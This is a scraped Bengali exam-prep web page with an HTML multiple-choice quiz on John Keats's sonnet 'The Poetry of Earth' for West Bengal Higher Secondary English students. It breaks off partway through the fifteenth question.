									<p><b>HS English Suggestion 2022 (উচ্চমাধ্যমিক ইংরেজি সাজেশন 2022 (২০২২) – &#8216;The Poetry of Earth'(John Keats) প্রশ্ন উত্তর </b>নিচে দেওয়া হলো। এই <b>HS English Suggestion 2022 (উচ্চমাধ্যমিক ইংরেজি সাজেশন 2022 (২০২২) – &#8216;The Poetry of Earth'(John Keats) </b><b><span class="JsGRdQ">MCQ, Very Short, Short, Descriptive Question &amp; Answer</span></b> গুলি আগামী West Bengal Higher Secondary English Examination 2022 – <b>পশ্চিমবঙ্গ উচ্চমাধ্যমিক ইংরেজি 2022 </b>সালের পরীক্ষার জন্য খুব ইম্পর্টেন্ট। আপনারা যারা <b>উচ্চমাধ্যমিক দ্বাদশ</b><b> শ্রেণীর ইংরেজি  2022 </b>পরীক্ষার সাজেশন খুঁজে চলেছেন, তারা নিচে দেওয়া প্রশ্নপত্র ভালো করে পড়তে পারেন। এই পরীক্ষা তে কোশ্চেন গুলো আসার সম্ভাবনা খুব বেশি।</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bd04244 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd04244" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0fc0efb" data-id="0fc0efb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d81528d elementor-widget elementor-widget-spacer" data-id="d81528d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-527fa10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="527fa10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72b7d05" data-id="72b7d05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e7a504 elementor-widget elementor-widget-heading" data-id="9e7a504" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Multiple Choice Questions (MCQ) (1 Mark): HS English Suggestion 2022 (উচ্চমাধ্যমিক ইংরেজি সাজেশন 2022 (২০২২) – 'The Poetry of Earth'(John Keats) প্রশ্ন উত্তর :-</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-653ea34 elementor-widget elementor-widget-shortcode" data-id="653ea34" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script>
                            if (window.qmn_quiz_data === undefined) {
                                    window.qmn_quiz_data = new Object();
                            }
                    </script><script>window.qmn_quiz_data["536"] = {"quiz_id":"536","quiz_name":"The Poetry of Earth - class 12","disable_answer":"0","ajax_show_correct":"0","progress_bar":"0","contact_info_location":"0","qpages":{"1":{"id":"1","quizID":"536","pagekey":"61a0fa5adc978","hide_prevbtn":"0"}},"skip_validation_time_expire":"1","timer_limit_val":0,"disable_scroll_next_previous_click":"0","disable_scroll_on_result":0,"disable_first_page":0,"enable_result_after_timer_end":"0","enable_quick_result_mc":"1","end_quiz_if_wrong":"0","form_disable_autofill":"0","disable_mathjax":0,"enable_quick_correct_answer_info":"2","quick_result_correct_answer_text":"Correct! You have selected correct answer.","quick_result_wrong_answer_text":"Wrong! You have selected wrong answer.","quiz_processing_message":"","quiz_limit_choice":"Limit of choice is reached.","not_allow_after_expired_time":"","scheduled_time_end":false,"prevent_reload":0,"limit_email_based_submission":0,"total_user_tries":0,"is_logged_in":false,"error_messages":{"email_error_text":"Not a valid e-mail address!","number_error_text":"This field must be a number!","incorrect_error_text":"The entered text is not correct!","empty_error_text":"Please complete all required fields!","url_error_text":"The entered URL is not valid!","minlength_error_text":"Required atleast %minlength% characters.","maxlength_error_text":"Maximum %maxlength% characters allowed.","recaptcha_error_text":"ReCaptcha is missing"},"first_page":false,"questions_settings":[]}
                    </script>		<div class='qsm-quiz-container qsm-quiz-container-536 qmn_quiz_container mlw_qmn_quiz  quiz_theme_default  '>
								<form name="quizForm536" id="quizForm536" action="/hs-english-suggestion-2022-the-poetry-of-earth/" method="POST" class="qsm-quiz-form qmn_quiz_form mlw_quiz_form" novalidate enctype="multipart/form-data">
				<input type="hidden" name="qsm_hidden_questions" id="qsm_hidden_questions" value="">
				<input type="hidden" name="qsm_nonce" id="qsm_nonce_536" value="24e0bd3965">
				<input type="hidden" name="qsm_unique_key" id="qsm_unique_key_536" value="696b4096e7c09">
				<div id="mlw_error_message" class="qsm-error-message qmn_error_message_section"></div>
				<span id="mlw_top_of_quiz"></span>
							<section class="qsm-page ">
								<div class="quiz_section quiz_begin">
						<div class='qsm-before-message mlw_qmn_message_before'>
				<p>The Poetry of Earth - class 12</p>
						</div>
									</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-4763 " data-qid="4763">
										<span class='mlw_qmn_question_number'>1.&nbsp;</span>
								<div class='mlw_qmn_new_question'>Being tired the Grasshopper rests beneath- </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4763-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4763" id="question4763_1" value="0" />
					<label class="qsm-input-label" for="question4763_1">
					a) green hedge					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4763-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4763" id="question4763_2" value="1" />
					<label class="qsm-input-label" for="question4763_2">
					b) pleasant weed					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4763-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4763" id="question4763_3" value="2" />
					<label class="qsm-input-label" for="question4763_3">
					c) bushes					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4763-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4763" id="question4763_4" value="3" />
					<label class="qsm-input-label" for="question4763_4">
					d) grassy hills					</label>
					 				</div>
					 			<label style="display: none !important;" for="question4763_none">None</label>
			<input type="radio" style="display: none;" name="question4763" id="question4763_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_4763" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-4762 " data-qid="4762">
										<span class='mlw_qmn_question_number'>2.&nbsp;</span>
								<div class='mlw_qmn_new_question'>The Grasshopper is associated with the season- </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4762-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4762" id="question4762_1" value="0" />
					<label class="qsm-input-label" for="question4762_1">
					a) Winter					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4762-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4762" id="question4762_2" value="1" />
					<label class="qsm-input-label" for="question4762_2">
					b) Autumn					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4762-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4762" id="question4762_3" value="2" />
					<label class="qsm-input-label" for="question4762_3">
					c) Summer					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4762-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4762" id="question4762_4" value="3" />
					<label class="qsm-input-label" for="question4762_4">
					d) Spring					</label>
					 				</div>
					 			<label style="display: none !important;" for="question4762_none">None</label>
			<input type="radio" style="display: none;" name="question4762" id="question4762_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_4762" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-4764 " data-qid="4764">
										<span class='mlw_qmn_question_number'>3.&nbsp;</span>
								<div class='mlw_qmn_new_question'>&#039;....he takes the lead&#039;-Who is &#039;he&#039;? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4764-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4764" id="question4764_1" value="0" />
					<label class="qsm-input-label" for="question4764_1">
					a) the summer					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4764-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4764" id="question4764_2" value="1" />
					<label class="qsm-input-label" for="question4764_2">
					b) the grasshopper					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4764-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4764" id="question4764_3" value="2" />
					<label class="qsm-input-label" for="question4764_3">
					c) the cricket					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4764-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4764" id="question4764_4" value="3" />
					<label class="qsm-input-label" for="question4764_4">
					d) the poet					</label>
					 				</div>
					 			<label style="display: none !important;" for="question4764_none">None</label>
			<input type="radio" style="display: none;" name="question4764" id="question4764_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_4764" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-4765 " data-qid="4765">
										<span class='mlw_qmn_question_number'>4.&nbsp;</span>
								<div class='mlw_qmn_new_question'>The birds hide in- </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4765-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4765" id="question4765_1" value="0" />
					<label class="qsm-input-label" for="question4765_1">
					a)Shade of Trees					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4765-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4765" id="question4765_2" value="1" />
					<label class="qsm-input-label" for="question4765_2">
					b) Shadow of trees					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4765-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4765" id="question4765_3" value="2" />
					<label class="qsm-input-label" for="question4765_3">
					c) Cold Trees					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question4765-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question4765" id="question4765_4" value="3" />
					<label class="qsm-input-label" for="question4765_4">
					d) Cooling trees					</label>
					 				</div>
					 			<label style="display: none !important;" for="question4765_none">None</label>
			<input type="radio" style="display: none;" name="question4765" id="question4765_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_4765" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-5588 " data-qid="5588">
										<span class='mlw_qmn_question_number'>5.&nbsp;</span>
								<div class='mlw_qmn_new_question'>The silence in the &#039;Poetry of Earth&#039; has been wrought by- </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5588-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5588" id="question5588_1" value="0" />
					<label class="qsm-input-label" for="question5588_1">
					a) summer					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5588-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5588" id="question5588_2" value="1" />
					<label class="qsm-input-label" for="question5588_2">
					b) winter					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5588-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5588" id="question5588_3" value="2" />
					<label class="qsm-input-label" for="question5588_3">
					c) frost					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5588-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5588" id="question5588_4" value="3" />
					<label class="qsm-input-label" for="question5588_4">
					d) rain					</label>
					 				</div>
					 			<label style="display: none !important;" for="question5588_none">None</label>
			<input type="radio" style="display: none;" name="question5588" id="question5588_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_5588" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-5589 " data-qid="5589">
										<span class='mlw_qmn_question_number'>6.&nbsp;</span>
								<div class='mlw_qmn_new_question'>The Poetry of Earth&#039; was written by- </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5589-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5589" id="question5589_1" value="0" />
					<label class="qsm-input-label" for="question5589_1">
					a) Percy Bysshe Shelley					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5589-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5589" id="question5589_2" value="1" />
					<label class="qsm-input-label" for="question5589_2">
					b) Lord Byron					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5589-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5589" id="question5589_3" value="2" />
					<label class="qsm-input-label" for="question5589_3">
					c) Lord Tennyson					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5589-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5589" id="question5589_4" value="3" />
					<label class="qsm-input-label" for="question5589_4">
					d) John Keats					</label>
					 				</div>
					 			<label style="display: none !important;" for="question5589_none">None</label>
			<input type="radio" style="display: none;" name="question5589" id="question5589_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_5589" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-5590 " data-qid="5590">
										<span class='mlw_qmn_question_number'>7.&nbsp;</span>
								<div class='mlw_qmn_new_question'>Keats wrote &#039;The Poetry of Earth&#039; being challenged by- </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5590-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5590" id="question5590_1" value="0" />
					<label class="qsm-input-label" for="question5590_1">
					a) a lesser poet					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5590-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5590" id="question5590_2" value="1" />
					<label class="qsm-input-label" for="question5590_2">
					b) his critics					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5590-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5590" id="question5590_3" value="2" />
					<label class="qsm-input-label" for="question5590_3">
					c) Leigh Hunt					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5590-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5590" id="question5590_4" value="3" />
					<label class="qsm-input-label" for="question5590_4">
					d) Fanny Brown					</label>
					 				</div>
					 			<label style="display: none !important;" for="question5590_none">None</label>
			<input type="radio" style="display: none;" name="question5590" id="question5590_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_5590" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-5591 " data-qid="5591">
										<span class='mlw_qmn_question_number'>8.&nbsp;</span>
								<div class='mlw_qmn_new_question'>&#039;The Poetry of Earth&#039; is- </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5591-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5591" id="question5591_1" value="0" />
					<label class="qsm-input-label" for="question5591_1">
					a) an ode					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5591-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5591" id="question5591_2" value="1" />
					<label class="qsm-input-label" for="question5591_2">
					b) a sonnet					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5591-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5591" id="question5591_3" value="2" />
					<label class="qsm-input-label" for="question5591_3">
					c) a lyric					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5591-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5591" id="question5591_4" value="3" />
					<label class="qsm-input-label" for="question5591_4">
					d) a haiku					</label>
					 				</div>
					 			<label style="display: none !important;" for="question5591_none">None</label>
			<input type="radio" style="display: none;" name="question5591" id="question5591_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_5591" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-5592 " data-qid="5592">
										<span class='mlw_qmn_question_number'>9.&nbsp;</span>
								<div class='mlw_qmn_new_question'>In form this sonnet is - </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5592-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5592" id="question5592_1" value="0" />
					<label class="qsm-input-label" for="question5592_1">
					a) Petrarchan					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5592-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5592" id="question5592_2" value="1" />
					<label class="qsm-input-label" for="question5592_2">
					b) Shakespearean					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5592-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5592" id="question5592_3" value="2" />
					<label class="qsm-input-label" for="question5592_3">
					c) Miltonic					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5592-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5592" id="question5592_4" value="3" />
					<label class="qsm-input-label" for="question5592_4">
					d) Spenserian					</label>
					 				</div>
					 			<label style="display: none !important;" for="question5592_none">None</label>
			<input type="radio" style="display: none;" name="question5592" id="question5592_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_5592" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-5593 " data-qid="5593">
										<span class='mlw_qmn_question_number'>10.&nbsp;</span>
								<div class='mlw_qmn_new_question'>In The &#039;Poetry of Earth&#039; the &#039;Poetry&#039; stands for- </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5593-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5593" id="question5593_1" value="0" />
					<label class="qsm-input-label" for="question5593_1">
					a) the poems written by generations of poets					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5593-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5593" id="question5593_2" value="1" />
					<label class="qsm-input-label" for="question5593_2">
					b) the natural beauty					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5593-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5593" id="question5593_3" value="2" />
					<label class="qsm-input-label" for="question5593_3">
					c) the music of nature					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5593-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5593" id="question5593_4" value="3" />
					<label class="qsm-input-label" for="question5593_4">
					d) the songs about the earth					</label>
					 				</div>
					 			<label style="display: none !important;" for="question5593_none">None</label>
			<input type="radio" style="display: none;" name="question5593" id="question5593_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_5593" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-5594 " data-qid="5594">
										<span class='mlw_qmn_question_number'>11.&nbsp;</span>
								<div class='mlw_qmn_new_question'>The sonnet follows the following pattern- </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5594-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5594" id="question5594_1" value="0" />
					<label class="qsm-input-label" for="question5594_1">
					a) octave + sestet					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5594-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5594" id="question5594_2" value="1" />
					<label class="qsm-input-label" for="question5594_2">
					b) 3 quatrains + couplet					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5594-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5594" id="question5594_3" value="2" />
					<label class="qsm-input-label" for="question5594_3">
					c) sestet + sestet + couplet					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5594-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5594" id="question5594_4" value="3" />
					<label class="qsm-input-label" for="question5594_4">
					d) sestet + octave					</label>
					 				</div>
					 			<label style="display: none !important;" for="question5594_none">None</label>
			<input type="radio" style="display: none;" name="question5594" id="question5594_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_5594" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-5595 " data-qid="5595">
										<span class='mlw_qmn_question_number'>12.&nbsp;</span>
								<div class='mlw_qmn_new_question'>The poetry of earth is never dead because - </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5595-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5595" id="question5595_1" value="0" />
					<label class="qsm-input-label" for="question5595_1">
					a) nature's music can be heard through all seasons					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5595-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5595" id="question5595_2" value="1" />
					<label class="qsm-input-label" for="question5595_2">
					b) the grasshopper sings through summer					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5595-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5595" id="question5595_3" value="2" />
					<label class="qsm-input-label" for="question5595_3">
					c) the grasshopper sings through winter					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5595-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5595" id="question5595_4" value="3" />
					<label class="qsm-input-label" for="question5595_4">
					d) Keats feels so					</label>
					 				</div>
					 			<label style="display: none !important;" for="question5595_none">None</label>
			<input type="radio" style="display: none;" name="question5595" id="question5595_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_5595" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-5596 " data-qid="5596">
										<span class='mlw_qmn_question_number'>13.&nbsp;</span>
								<div class='mlw_qmn_new_question'>Keats finds inspiration in- </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5596-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5596" id="question5596_1" value="0" />
					<label class="qsm-input-label" for="question5596_1">
					a) poetry					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5596-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5596" id="question5596_2" value="1" />
					<label class="qsm-input-label" for="question5596_2">
					b) language					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5596-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5596" id="question5596_3" value="2" />
					<label class="qsm-input-label" for="question5596_3">
					c) nature					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5596-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5596" id="question5596_4" value="3" />
					<label class="qsm-input-label" for="question5596_4">
					d) music					</label>
					 				</div>
					 			<label style="display: none !important;" for="question5596_none">None</label>
			<input type="radio" style="display: none;" name="question5596" id="question5596_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_5596" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-5597 " data-qid="5597">
										<span class='mlw_qmn_question_number'>14.&nbsp;</span>
								<div class='mlw_qmn_new_question'>During hot summer the birds hide in- </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5597-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5597" id="question5597_1" value="0" />
					<label class="qsm-input-label" for="question5597_1">
					a) bushes					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5597-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5597" id="question5597_2" value="1" />
					<label class="qsm-input-label" for="question5597_2">
					b) caves					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5597-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5597" id="question5597_3" value="2" />
					<label class="qsm-input-label" for="question5597_3">
					c) shade					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5597-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5597" id="question5597_4" value="3" />
					<label class="qsm-input-label" for="question5597_4">
					d) cool trees					</label>
					 				</div>
					 			<label style="display: none !important;" for="question5597_none">None</label>
			<input type="radio" style="display: none;" name="question5597" id="question5597_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_5597" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-5598 " data-qid="5598">
										<span class='mlw_qmn_question_number'>15.&nbsp;</span>
								<div class='mlw_qmn_new_question'>The grasshopper takes the lead in- </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5598-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5598" id="question5598_1" value="0" />
					<label class="qsm-input-label" for="question5598_1">
					a) carrying forward music of nature					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5598-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5598" id="question5598_2" value="1" />
					<label class="qsm-input-label" for="question5598_2">
					b) having fun in summer					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5598-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5598" id="question5598_3" value="2" />
